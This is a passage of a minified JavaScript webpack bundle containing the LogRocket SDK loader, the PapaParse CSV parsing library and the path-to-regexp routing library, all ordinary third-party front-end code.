this._logger&&this._logger.threadID}},{key:"tabID",get:function(){return this._logger&&this._logger.tabID}},{key:"reduxEnhancer",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,d.createEnhancer)(this,e)}},{key:"reduxMiddleware",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,d.createMiddleware)(this,e)}},{key:"isDisabled",get:function(){return!!(this._isDisabled||this._logger&&this._logger._isDisabled)}}]),e}();t.default=m},"./packages/logrocket/src/makeLogRocket.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){};if("undefined"!==typeof navigator&&"ReactNative"===navigator.product)throw new Error(i);if("undefined"!==typeof window){if(window._disableLogRocket)return a();if(window.MutationObserver&&window.WeakMap){window._lrMutationObserver=window.MutationObserver;var t=new o.default;return e(t),t}}return a()};var o=r(n("./packages/logrocket/src/LogRocket.js")),i="LogRocket does not yet support React Native.",a=function(){return{init:function(){},uninstall:function(){},log:function(){},info:function(){},warn:function(){},error:function(){},debug:function(){},addEvent:function(){},identify:function(){},start:function(){},get threadID(){return null},get recordingID(){return null},get recordingURL(){return null},reduxEnhancer:function(){return function(e){return function(){return e.apply(void 0,arguments)}}},reduxMiddleware:function(){return function(){return function(e){return function(t){return e(t)}}}},track:function(){},getSessionURL:function(){},getVersion:function(){},startNewSession:function(){},onLogger:function(){},setClock:function(){},captureMessage:function(){},captureException:function(){}}};e.exports=t.default},"./packages/logrocket/src/module-npm.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=(0,r(n("./packages/logrocket/src/setup.js")).default)();t.default=o,e.exports=t.default},"./packages/logrocket/src/setup.js":function(e,t,n){"use strict";var r=n("./node_modules/@babel/runtime/helpers/interopRequireDefault.js");Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.enterpriseServer,r=t.sdkVersion,s=void 0===r?"3.0.1":r,u=(0,o.default)(t,["enterpriseServer","sdkVersion"]),c="https://cdn.logrocket.io";if("script"===s)try{var l=document.currentScript,d=l.src.match(/^(https?:\/\/([^\\]+))\/.+$/),f=d&&d[2];f&&a[f]&&(c=d&&d[1],e=a[f])}catch(g){}else c="https://cdn.lr-in-prod.com",e="https://r.lr-in-prod.com";var p=u.sdkServer||n,h=u.ingestServer||n||e,m=(0,i.default)((function(){var e=document.createElement("script");h&&("undefined"===typeof window.__SDKCONFIG__&&(window.__SDKCONFIG__={}),window.__SDKCONFIG__.serverURL="".concat(h,"/i"),window.__SDKCONFIG__.statsURL="".concat(h,"/s")),p?e.src="".concat(p,"/logger.min.js"):window.__SDKCONFIG__&&window.__SDKCONFIG__.loggerURL?e.src=window.__SDKCONFIG__.loggerURL:window._lrAsyncScript?e.src=window._lrAsyncScript:e.src="".concat(c,"/logger-1.min.js"),e.async=!0,document.head.appendChild(e),e.onload=function(){"function"===typeof window._LRLogger?m.onLogger(new window._LRLogger({sdkVersion:s})):(console.warn("LogRocket: script execution has been blocked by a product or service."),m.uninstall())},e.onerror=function(){console.warn("LogRocket: script could not load. Check that you have a valid network connection."),m.uninstall()}}));return m};var o=r(n("./node_modules/@babel/runtime/helpers/objectWithoutProperties.js")),i=r(n("./packages/logrocket/src/makeLogRocket.js")),a={"cdn.logrocket.io":"https://r.logrocket.io","cdn.lr-ingest.io":"https://r.lr-ingest.io","cdn.lr-in.com":"https://r.lr-in.com","cdn.lr-in-prod.com":"https://r.lr-in-prod.com","cdn-staging.logrocket.io":"https://staging-i.logrocket.io","cdn-staging.lr-ingest.io":"https://staging-i.lr-ingest.io","cdn-staging.lr-in.com":"https://staging-i.lr-in.com","cdn-staging.lr-in-prod.com":"https://staging-i.lr-in-prod.com"};e.exports=t.default},0:function(e,t,n){e.exports=n("./packages/logrocket/src/module-npm.js")}})},e.exports=t()},57460:function(e,t){var n,r,o;r=[],void 0===(o="function"===typeof(n=function e(){var t,n="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==n?n:{},r=!n.document&&!!n.postMessage,o=n.IS_PAPA_WORKER||!1,i={},a=0,s={};function u(e){this._handle=null,this._finished=!1,this._completed=!1,this._halted=!1,this._input=null,this._baseIndex=0,this._partialLine="",this._rowCount=0,this._start=0,this._nextChunk=null,this.isFirstChunk=!0,this._completeResults={data:[],errors:[],meta:{}},function(e){var t=b(e);t.chunkSize=parseInt(t.chunkSize),e.step||e.chunk||(t.chunkSize=null),this._handle=new p(t),(this._handle.streamer=this)._config=t}.call(this,e),this.parseChunk=function(e,t){var r=parseInt(this._config.skipFirstNLines)||0;if(this.isFirstChunk&&0<r){let t=this._config.newline;t||(i=this._config.quoteChar||'"',t=this._handle.guessLineEndings(e,i)),e=[...e.split(t).slice(r)].join(t)}this.isFirstChunk&&E(this._config.beforeFirstChunk)&&void 0!==(i=this._config.beforeFirstChunk(e))&&(e=i),this.isFirstChunk=!1,this._halted=!1,r=this._partialLine+e;var i=(this._partialLine="",this._handle.parse(r,this._baseIndex,!this._finished));if(!this._handle.paused()&&!this._handle.aborted()){if(e=i.meta.cursor,this._finished||(this._partialLine=r.substring(e-this._baseIndex),this._baseIndex=e),i&&i.data&&(this._rowCount+=i.data.length),r=this._finished||this._config.preview&&this._rowCount>=this._config.preview,o)n.postMessage({results:i,workerId:s.WORKER_ID,finished:r});else if(E(this._config.chunk)&&!t){if(this._config.chunk(i,this._handle),this._handle.paused()||this._handle.aborted())return void(this._halted=!0);this._completeResults=i=void 0}return this._config.step||this._config.chunk||(this._completeResults.data=this._completeResults.data.concat(i.data),this._completeResults.errors=this._completeResults.errors.concat(i.errors),this._completeResults.meta=i.meta),this._completed||!r||!E(this._config.complete)||i&&i.meta.aborted||(this._config.complete(this._completeResults,this._input),this._completed=!0),r||i&&i.meta.paused||this._nextChunk(),i}this._halted=!0},this._sendError=function(e){E(this._config.error)?this._config.error(e):o&&this._config.error&&n.postMessage({workerId:s.WORKER_ID,error:e,finished:!1})}}function c(e){var t;(e=e||{}).chunkSize||(e.chunkSize=s.RemoteChunkSize),u.call(this,e),this._nextChunk=r?function(){this._readChunk(),this._chunkLoaded()}:function(){this._readChunk()},this.stream=function(e){this._input=e,this._nextChunk()},this._readChunk=function(){if(this._finished)this._chunkLoaded();else{if(t=new XMLHttpRequest,this._config.withCredentials&&(t.withCredentials=this._config.withCredentials),r||(t.onload=w(this._chunkLoaded,this),t.onerror=w(this._chunkError,this)),t.open(this._config.downloadRequestBody?"POST":"GET",this._input,!r),this._config.downloadRequestHeaders){var e,n=this._config.downloadRequestHeaders;for(e in n)t.setRequestHeader(e,n[e])}var o;this._config.chunkSize&&(o=this._start+this._config.chunkSize-1,t.setRequestHeader("Range","bytes="+this._start+"-"+o));try{t.send(this._config.downloadRequestBody)}catch(e){this._chunkError(e.message)}r&&0===t.status&&this._chunkError()}},this._chunkLoaded=function(){4===t.readyState&&(t.status<200||400<=t.status?this._chunkError():(this._start+=this._config.chunkSize||t.responseText.length,this._finished=!this._config.chunkSize||this._start>=(e=>null!==(e=e.getResponseHeader("Content-Range"))?parseInt(e.substring(e.lastIndexOf("/")+1)):-1)(t),this.parseChunk(t.responseText)))},this._chunkError=function(e){e=t.statusText||e,this._sendError(new Error(e))}}function l(e){(e=e||{}).chunkSize||(e.chunkSize=s.LocalChunkSize),u.call(this,e);var t,n,r="undefined"!=typeof FileReader;this.stream=function(e){this._input=e,n=e.slice||e.webkitSlice||e.mozSlice,r?((t=new FileReader).onload=w(this._chunkLoaded,this),t.onerror=w(this._chunkError,this)):t=new FileReaderSync,this._nextChunk()},this._nextChunk=function(){this._finished||this._config.preview&&!(this._rowCount<this._config.preview)||this._readChunk()},this._readChunk=function(){var e=this._input,o=(this._config.chunkSize&&(o=Math.min(this._start+this._config.chunkSize,this._input.size),e=n.call(e,this._start,o)),t.readAsText(e,this._config.encoding));r||this._chunkLoaded({target:{result:o}})},this._chunkLoaded=function(e){this._start+=this._config.chunkSize,this._finished=!this._config.chunkSize||this._start>=this._input.size,this.parseChunk(e.target.result)},this._chunkError=function(){this._sendError(t.error)}}function d(e){var t;u.call(this,e=e||{}),this.stream=function(e){return t=e,this._nextChunk()},this._nextChunk=function(){var e,n;if(!this._finished)return e=this._config.chunkSize,t=e?(n=t.substring(0,e),t.substring(e)):(n=t,""),this._finished=!t,this.parseChunk(n)}}function f(e){u.call(this,e=e||{});var t=[],n=!0,r=!1;this.pause=function(){u.prototype.pause.apply(this,arguments),this._input.pause()},this.resume=function(){u.prototype.resume.apply(this,arguments),this._input.resume()},this.stream=function(e){this._input=e,this._input.on("data",this._streamData),this._input.on("end",this._streamEnd),this._input.on("error",this._streamError)},this._checkIsFinished=function(){r&&1===t.length&&(this._finished=!0)},this._nextChunk=function(){this._checkIsFinished(),t.length?this.parseChunk(t.shift()):n=!0},this._streamData=w((function(e){try{t.push("string"==typeof e?e:e.toString(this._config.encoding)),n&&(n=!1,this._checkIsFinished(),this.parseChunk(t.shift()))}catch(e){this._streamError(e)}}),this),this._streamError=w((function(e){this._streamCleanUp(),this._sendError(e)}),this),this._streamEnd=w((function(){this._streamCleanUp(),r=!0,this._streamData("")}),this),this._streamCleanUp=w((function(){this._input.removeListener("data",this._streamData),this._input.removeListener("end",this._streamEnd),this._input.removeListener("error",this._streamError)}),this)}function p(e){var t,n,r,o,i=Math.pow(2,53),a=-i,u=/^\s*-?(\d+\.?|\.\d+|\d+\.\d+)([eE][-+]?\d+)?\s*$/,c=/^((\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z))|(\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d([+-][0-2]\d:[0-5]\d|Z)))$/,l=this,d=0,f=0,p=!1,g=!1,v=[],y={data:[],errors:[],meta:{}};function w(t){return"greedy"===e.skipEmptyLines?""===t.join("").trim():1===t.length&&0===t[0].length}function x(){if(y&&r&&(_("Delimiter","UndetectableDelimiter","Unable to auto-detect delimiting character; defaulted to '"+s.DefaultDelimiter+"'"),r=!1),e.skipEmptyLines&&(y.data=y.data.filter((function(e){return!w(e)}))),S()){if(y)if(Array.isArray(y.data[0])){for(var t=0;S()&&t<y.data.length;t++)y.data[t].forEach(n);y.data.splice(0,1)}else y.data.forEach(n);function n(t,n){E(e.transformHeader)&&(t=e.transformHeader(t,n)),v.push(t)}}function o(t,n){for(var r=e.header?{}:[],o=0;o<t.length;o++){var s=o,l=t[o];l=((t,n)=>(t=>(e.dynamicTypingFunction&&void 0===e.dynamicTyping[t]&&(e.dynamicTyping[t]=e.dynamicTypingFunction(t)),!0===(e.dynamicTyping[t]||e.dynamicTyping)))(t)?"true"===n||"TRUE"===n||"false"!==n&&"FALSE"!==n&&((e=>{if(u.test(e)&&(e=parseFloat(e),a<e&&e<i))return 1})(n)?parseFloat(n):c.test(n)?new Date(n):""===n?null:n):n)(s=e.header?o>=v.length?"__parsed_extra":v[o]:s,l=e.transform?e.transform(l,s):l),"__parsed_extra"===s?(r[s]=r[s]||[],r[s].push(l)):r[s]=l}return e.header&&(o>v.length?_("FieldMismatch","TooManyFields","Too many fields: expected "+v.length+" fields but parsed "+o,f+n):o<v.length&&_("FieldMismatch","TooFewFields","Too few fields: expected "+v.length+" fields but parsed "+o,f+n)),r}var l;y&&(e.header||e.dynamicTyping||e.transform)&&(l=1,!y.data.length||Array.isArray(y.data[0])?(y.data=y.data.map(o),l=y.data.length):y.data=o(y.data,0),e.header&&y.meta&&(y.meta.fields=v),f+=l)}function S(){return e.header&&0===v.length}function _(e,t,n,r){e={type:e,code:t,message:n},void 0!==r&&(e.row=r),y.errors.push(e)}E(e.step)&&(o=e.step,e.step=function(t){y=t,S()?x():(x(),0!==y.data.length&&(d+=t.data.length,e.preview&&d>e.preview?n.abort():(y.data=y.data[0],o(y,l))))}),this.parse=function(o,i,a){var u=e.quoteChar||'"';return e.newline||(e.newline=this.guessLineEndings(o,u)),r=!1,e.delimiter?E(e.delimiter)&&(e.delimiter=e.delimiter(o),y.meta.delimiter=e.delimiter):((u=((t,n,r,o,i)=>{var a,u,c,l;i=i||[",","\t","|",";",s.RECORD_SEP,s.UNIT_SEP];for(var d=0;d<i.length;d++){for(var f,p=i[d],h=0,g=0,v=0,y=(c=void 0,new m({comments:o,delimiter:p,newline:n,preview:10}).parse(t)),b=0;b<y.data.length;b++)r&&w(y.data[b])?v++:(g+=f=y.data[b].length,void 0===c?c=f:0<f&&(h+=Math.abs(f-c),c=f));0<y.data.length&&(g/=y.data.length-v),(void 0===u||h<=u)&&(void 0===l||l<g)&&1.99<g&&(u=h,a=p,l=g)}return{successful:!!(e.delimiter=a),bestDelimiter:a}})(o,e.newline,e.skipEmptyLines,e.comments,e.delimitersToGuess)).successful?e.delimiter=u.bestDelimiter:(r=!0,e.delimiter=s.DefaultDelimiter),y.meta.delimiter=e.delimiter),u=b(e),e.preview&&e.header&&u.preview++,t=o,n=new m(u),y=n.parse(t,i,a),x(),p?{meta:{paused:!0}}:y||{meta:{paused:!1}}},this.paused=function(){return p},this.pause=function(){p=!0,n.abort(),t=E(e.chunk)?"":t.substring(n.getCharIndex())},this.resume=function(){l.streamer._halted?(p=!1,l.streamer.parseChunk(t,!0)):setTimeout(l.resume,3)},this.aborted=function(){return g},this.abort=function(){g=!0,n.abort(),y.meta.aborted=!0,E(e.complete)&&e.complete(y),t=""},this.guessLineEndings=function(e,t){e=e.substring(0,1048576),t=new RegExp(h(t)+"([^]*?)"+h(t),"gm");var n=(e=e.replace(t,"")).split("\r");if(e=1<(t=e.split("\n")).length&&t[0].length<n[0].length,1===n.length||e)return"\n";for(var r=0,o=0;o<n.length;o++)"\n"===n[o][0]&&r++;return r>=n.length/2?"\r\n":"\r"}}function h(e){return e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function m(e){var t=(e=e||{}).delimiter,n=e.newline,r=e.comments,o=e.step,i=e.preview,a=e.fastMode,u=null,c=!1,l=null==e.quoteChar?'"':e.quoteChar,d=l;if(void 0!==e.escapeChar&&(d=e.escapeChar),("string"!=typeof t||-1<s.BAD_DELIMITERS.indexOf(t))&&(t=","),r===t)throw new Error("Comment character same as delimiter");!0===r?r="#":("string"!=typeof r||-1<s.BAD_DELIMITERS.indexOf(r))&&(r=!1),"\n"!==n&&"\r"!==n&&"\r\n"!==n&&(n="\n");var f=0,p=!1;this.parse=function(s,m,g){if("string"!=typeof s)throw new Error("Input must be a string");var v=s.length,y=t.length,b=n.length,w=r.length,x=E(o),S=[],_=[],C=[],R=f=0;if(!s)return j();if(a||!1!==a&&-1===s.indexOf(l)){for(var A=s.split(n),P=0;P<A.length;P++){if(C=A[P],f+=C.length,P!==A.length-1)f+=n.length;else if(g)return j();if(!r||C.substring(0,w)!==r){if(x){if(S=[],N(C.split(t)),F(),p)return j()}else N(C.split(t));if(i&&i<=P)return S=S.slice(0,i),j(!0)}}return j()}for(var I=s.indexOf(t,f),O=s.indexOf(n,f),k=new RegExp(h(d)+h(l),"g"),T=s.indexOf(l,f);;)if(s[f]===l)for(T=f,f++;;){if(-1===(T=s.indexOf(l,T+1)))return g||_.push({type:"Quotes",code:"MissingQuotes",message:"Quoted field unterminated",row:S.length,index:f}),D();if(T===v-1)return D(s.substring(f,T).replace(k,l));if(l===d&&s[T+1]===d)T++;else if(l===d||0===T||s[T-1]!==d){-1!==I&&I<T+1&&(I=s.indexOf(t,T+1));var M=Z(-1===(O=-1!==O&&O<T+1?s.indexOf(n,T+1):O)?I:Math.min(I,O));if(s.substr(T+1+M,y)===t){C.push(s.substring(f,T).replace(k,l)),s[f=T+1+M+y]!==l&&(T=s.indexOf(l,f)),I=s.indexOf(t,f),O=s.indexOf(n,f);break}if(M=Z(O),s.substring(T+1+M,T+1+M+b)===n){if(C.push(s.substring(f,T).replace(k,l)),L(T+1+M+b),I=s.indexOf(t,f),T=s.indexOf(l,f),x&&(F(),p))return j();if(i&&S.length>=i)return j(!0);break}_.push({type:"Quotes",code:"InvalidQuotes",message:"Trailing quote on quoted field is malformed",row:S.length,index:f}),T++}}else if(r&&0===C.length&&s.substring(f,f+w)===r){if(-1===O)return j();f=O+b,O=s.indexOf(n,f),I=s.indexOf(t,f)}else if(-1!==I&&(I<O||-1===O))C.push(s.substring(f,I)),f=I+y,I=s.indexOf(t,f);else{if(-1===O)break;if(C.push(s.substring(f,O)),L(O+b),x&&(F(),p))return j();if(i&&S.length>=i)return j(!0)}return D();function N(e){S.push(e),R=f}function Z(e){var t=0;return-1!==e&&(e=s.substring(T+1,e))&&""===e.trim()?e.length:t}function D(e){return g||(void 0===e&&(e=s.substring(f)),C.push(e),f=v,N(C),x&&F()),j()}function L(e){f=e,N(C),C=[],O=s.indexOf(n,f)}function j(r){if(e.header&&!m&&S.length&&!c){var o=S[0],i=Object.create(null),a=new Set(o);let t=!1;for(let n=0;n<o.length;n++){let r=o[n];if(i[r=E(e.transformHeader)?e.transformHeader(r,n):r]){let e,s=i[r];for(;e=r+"_"+s,s++,a.has(e););a.add(e),o[n]=e,i[r]++,t=!0,(u=null===u?{}:u)[e]=r}else i[r]=1,o[n]=r;a.add(r)}t&&console.warn("Duplicate headers found and renamed."),c=!0}return{data:S,errors:_,meta:{delimiter:t,linebreak:n,aborted:p,truncated:!!r,cursor:R+(m||0),renamedHeaders:u}}}function F(){o(j()),S=[],_=[]}},this.abort=function(){p=!0},this.getCharIndex=function(){return f}}function g(e){var t=e.data,n=i[t.workerId],r=!1;if(t.error)n.userError(t.error,t.file);else if(t.results&&t.results.data){var o={abort:function(){r=!0,v(t.workerId,{data:[],errors:[],meta:{aborted:!0}})},pause:y,resume:y};if(E(n.userStep)){for(var a=0;a<t.results.data.length&&(n.userStep({data:t.results.data[a],errors:t.results.errors,meta:t.results.meta},o),!r);a++);delete t.results}else E(n.userChunk)&&(n.userChunk(t.results,o,t.file),delete t.results)}t.finished&&!r&&v(t.workerId,t.results)}function v(e,t){var n=i[e];E(n.userComplete)&&n.userComplete(t),n.terminate(),delete i[e]}function y(){throw new Error("Not implemented.")}function b(e){if("object"!=typeof e||null===e)return e;var t,n=Array.isArray(e)?[]:{};for(t in e)n[t]=b(e[t]);return n}function w(e,t){return function(){e.apply(t,arguments)}}function E(e){return"function"==typeof e}return s.parse=function(t,r){var o=(r=r||{}).dynamicTyping||!1;if(E(o)&&(r.dynamicTypingFunction=o,o={}),r.dynamicTyping=o,r.transform=!!E(r.transform)&&r.transform,!r.worker||!s.WORKERS_SUPPORTED)return o=null,s.NODE_STREAM_INPUT,"string"==typeof t?(t=(e=>65279!==e.charCodeAt(0)?e:e.slice(1))(t),o=new(r.download?c:d)(r)):!0===t.readable&&E(t.read)&&E(t.on)?o=new f(r):(n.File&&t instanceof File||t instanceof Object)&&(o=new l(r)),o.stream(t);(o=(()=>{var t;return!!s.WORKERS_SUPPORTED&&(t=(()=>{var t=n.URL||n.webkitURL||null,r=e.toString();return s.BLOB_URL||(s.BLOB_URL=t.createObjectURL(new Blob(["var global = (function() { if (typeof self !== 'undefined') { return self; } if (typeof window !== 'undefined') { return window; } if (typeof global !== 'undefined') { return global; } return {}; })(); global.IS_PAPA_WORKER=true; ","(",r,")();"],{type:"text/javascript"})))})(),(t=new n.Worker(t)).onmessage=g,t.id=a++,i[t.id]=t)})()).userStep=r.step,o.userChunk=r.chunk,o.userComplete=r.complete,o.userError=r.error,r.step=E(r.step),r.chunk=E(r.chunk),r.complete=E(r.complete),r.error=E(r.error),delete r.worker,o.postMessage({input:t,config:r,workerId:o.id})},s.unparse=function(e,t){var n=!1,r=!0,o=",",i="\r\n",a='"',u=a+a,c=!1,l=null,d=!1,f=((()=>{if("object"==typeof t){if("string"!=typeof t.delimiter||s.BAD_DELIMITERS.filter((function(e){return-1!==t.delimiter.indexOf(e)})).length||(o=t.delimiter),"boolean"!=typeof t.quotes&&"function"!=typeof t.quotes&&!Array.isArray(t.quotes)||(n=t.quotes),"boolean"!=typeof t.skipEmptyLines&&"string"!=typeof t.skipEmptyLines||(c=t.skipEmptyLines),"string"==typeof t.newline&&(i=t.newline),"string"==typeof t.quoteChar&&(a=t.quoteChar),"boolean"==typeof t.header&&(r=t.header),Array.isArray(t.columns)){if(0===t.columns.length)throw new Error("Option columns is empty");l=t.columns}void 0!==t.escapeChar&&(u=t.escapeChar+a),t.escapeFormulae instanceof RegExp?d=t.escapeFormulae:"boolean"==typeof t.escapeFormulae&&t.escapeFormulae&&(d=/^[=+\-@\t\r].*$/)}})(),new RegExp(h(a),"g"));if("string"==typeof e&&(e=JSON.parse(e)),Array.isArray(e)){if(!e.length||Array.isArray(e[0]))return p(null,e,c);if("object"==typeof e[0])return p(l||Object.keys(e[0]),e,c)}else if("object"==typeof e)return"string"==typeof e.data&&(e.data=JSON.parse(e.data)),Array.isArray(e.data)&&(e.fields||(e.fields=e.meta&&e.meta.fields||l),e.fields||(e.fields=Array.isArray(e.data[0])?e.fields:"object"==typeof e.data[0]?Object.keys(e.data[0]):[]),Array.isArray(e.data[0])||"object"==typeof e.data[0]||(e.data=[e.data])),p(e.fields||[],e.data||[],c);throw new Error("Unable to serialize unrecognized input");function p(e,t,n){var a="",s=("string"==typeof e&&(e=JSON.parse(e)),"string"==typeof t&&(t=JSON.parse(t)),Array.isArray(e)&&0<e.length),u=!Array.isArray(t[0]);if(s&&r){for(var c=0;c<e.length;c++)0<c&&(a+=o),a+=m(e[c],c);0<t.length&&(a+=i)}for(var l=0;l<t.length;l++){var d=(s?e:t[l]).length,f=!1,p=s?0===Object.keys(t[l]).length:0===t[l].length;if(n&&!s&&(f="greedy"===n?""===t[l].join("").trim():1===t[l].length&&0===t[l][0].length),"greedy"===n&&s){for(var h=[],g=0;g<d;g++){var v=u?e[g]:g;h.push(t[l][v])}f=""===h.join("").trim()}if(!f){for(var y=0;y<d;y++){0<y&&!p&&(a+=o);var b=s&&u?e[y]:y;a+=m(t[l][b],y)}l<t.length-1&&(!n||0<d&&!p)&&(a+=i)}}return a}function m(e,t){var r,i;return null==e?"":e.constructor===Date?JSON.stringify(e).slice(1,25):(i=!1,d&&"string"==typeof e&&d.test(e)&&(e="'"+e,i=!0),r=e.toString().replace(f,u),(i=i||!0===n||"function"==typeof n&&n(e,t)||Array.isArray(n)&&n[t]||((e,t)=>{for(var n=0;n<t.length;n++)if(-1<e.indexOf(t[n]))return!0;return!1})(r,s.BAD_DELIMITERS)||-1<r.indexOf(o)||" "===r.charAt(0)||" "===r.charAt(r.length-1))?a+r+a:r)}},s.RECORD_SEP=String.fromCharCode(30),s.UNIT_SEP=String.fromCharCode(31),s.BYTE_ORDER_MARK="\ufeff",s.BAD_DELIMITERS=["\r","\n",'"',s.BYTE_ORDER_MARK],s.WORKERS_SUPPORTED=!r&&!!n.Worker,s.NODE_STREAM_INPUT=1,s.LocalChunkSize=10485760,s.RemoteChunkSize=5242880,s.DefaultDelimiter=",",s.Parser=m,s.ParserHandle=p,s.NetworkStreamer=c,s.FileStreamer=l,s.StringStreamer=d,s.ReadableStreamStreamer=f,n.jQuery&&((t=n.jQuery).fn.parse=function(e){var r=e.config||{},o=[];return this.each((function(e){if("INPUT"!==t(this).prop("tagName").toUpperCase()||"file"!==t(this).attr("type").toLowerCase()||!n.FileReader||!this.files||0===this.files.length)return!0;for(var i=0;i<this.files.length;i++)o.push({file:this.files[i],inputElem:this,instanceConfig:t.extend({},r)})})),i(),this;function i(){if(0===o.length)E(e.complete)&&e.complete();else{var n,r,i,u,c=o[0];if(E(e.before)){var l=e.before(c.file,c.inputElem);if("object"==typeof l){if("abort"===l.action)return n="AbortError",r=c.file,i=c.inputElem,u=l.reason,void(E(e.error)&&e.error({name:n},r,i,u));if("skip"===l.action)return void a();"object"==typeof l.config&&(c.instanceConfig=t.extend(c.instanceConfig,l.config))}else if("skip"===l)return void a()}var d=c.instanceConfig.complete;c.instanceConfig.complete=function(e){E(d)&&d(e,c.file,c.inputElem),a()},s.parse(c.file,c.instanceConfig)}}function a(){o.splice(0,1),i()}}),o&&(n.onmessage=function(e){e=e.data,void 0===s.WORKER_ID&&e&&(s.WORKER_ID=e.workerId),"string"==typeof e.input?n.postMessage({workerId:s.WORKER_ID,results:s.parse(e.input,e.config),finished:!0}):(n.File&&e.input instanceof File||e.input instanceof Object)&&(e=s.parse(e.input,e.config))&&n.postMessage({workerId:s.WORKER_ID,results:e,finished:!0})}),(c.prototype=Object.create(u.prototype)).constructor=c,(l.prototype=Object.create(u.prototype)).constructor=l,(d.prototype=Object.create(d.prototype)).constructor=d,(f.prototype=Object.create(u.prototype)).constructor=f,s})?n.apply(t,r):n)||(e.exports=o)},14779:function(e,t,n){var r=n(96173);e.exports=h,e.exports.parse=i,e.exports.compile=function(e,t){return u(i(e,t),t)},e.exports.tokensToFunction=u,e.exports.tokensToRegExp=p;var o=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g");function i(e,t){for(var n,r=[],i=0,s=0,u="",c=t&&t.delimiter||"/";null!=(n=o.exec(e));){var d=n[0],f=n[1],p=n.index;if(u+=e.slice(s,p),s=p+d.length,f)u+=f[1];else{var h=e[s],m=n[2],g=n[3],v=n[4],y=n[5],b=n[6],w=n[7];u&&(r.push(u),u="");var E=null!=m&&null!=h&&h!==m,x="+"===b||"*"===b,S="?"===b||"*"===b,_=m||c,C=v||y,R=m||("string"===typeof r[r.length-1]?r[r.length-1]:"");r.push({name:g||i++,prefix:m||"",delimiter:_,optional:S,repeat:x,partial:E,asterisk:!!w,pattern:C?l(C):w?".*":a(_,R)})}}return s<e.length&&(u+=e.substr(s)),u&&r.push(u),r}function a(e,t){return!t||t.indexOf(e)>-1?"[^"+c(e)+"]+?":c(t)+"|(?:(?!"+c(t)+")[^"+c(e)+"])+?"}function s(e){return encodeURI(e).replace(/[\/?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}))}function u(e,t){for(var n=new Array(e.length),o=0;o<e.length;o++)"object"===typeof e[o]&&(n[o]=new RegExp("^(?:"+e[o].pattern+")$",f(t)));return function(t,o){for(var i="",a=t||{},u=(o||{}).pretty?s:encodeURIComponent,c=0;c<e.length;c++){var l=e[c];if("string"!==typeof l){var d,f=a[l.name];if(null==f){if(l.optional){l.partial&&(i+=l.prefix);continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(r(f)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(f)+"`");if(0===f.length){if(l.optional)continue;throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var p=0;p<f.length;p++){if(d=u(f[p]),!n[c].test(d))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(d)+"`");i+=(0===p?l.prefix:l.delimiter)+d}}else{if(d=l.asterisk?encodeURI(f).replace(/[?#]/g,(function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})):u(f),!n[c].test(d))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+d+'"');i+=l.prefix+d}}else i+=l}return i}}function c(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function l(e){return e.replace(/([=!:$\/()])/g,"\\$1")}function d(e,t){return e.keys=t,e}function f(e){return e&&e.sensitive?"":"i"}function p(e,t,n){r(t)||(n=t||n,t=[]);for(var o=(n=n||{}).strict,i=!1!==n.end,a="",s=0;s<e.length;s++){var u=e[s];if("string"===typeof u)a+=c(u);else{var l=c(u.prefix),p="(?:"+u.pattern+")";t.push(u),u.repeat&&(p+="(?:"+l+p+")*"),a+=p=u.optional?u.partial?l+"("+p+")?":"(?:"+l+"("+p+"))?":l+"("+p+")"}}var h=c(n.delimiter||"/"),m=a.slice(-h.length)===h;return o||(a=(m?a.slice(0,-h.length):a)+"(?:"+h+"(?=$))?"),a+=i?"$":o&&m?"":"(?="+h+"|$)",d(new RegExp("^"+a,f(n)),t)}function h(e,t,n){return r(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?function(e,t){var n=e.source.match(/\((?!\?)/g);if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null});return d(e,t)}(e,t):r(e)?function(e,t,n){for(var r=[],o=0;o<e.length;o++)r.push(h(e[o],t,n).source);return d(new RegExp("(?:"+r.join("|")+")",f(n)),t)}(e,t,n):function(e,t,n){return p(i(e,n),t,n)}(e,t,n)}},96173:function(e){e.exports=Array.isArray||function(e){return"[object Array]"==Object.prototype.toString.call(e)}},69921:function(e,t){"use strict";var n="function"===typeof 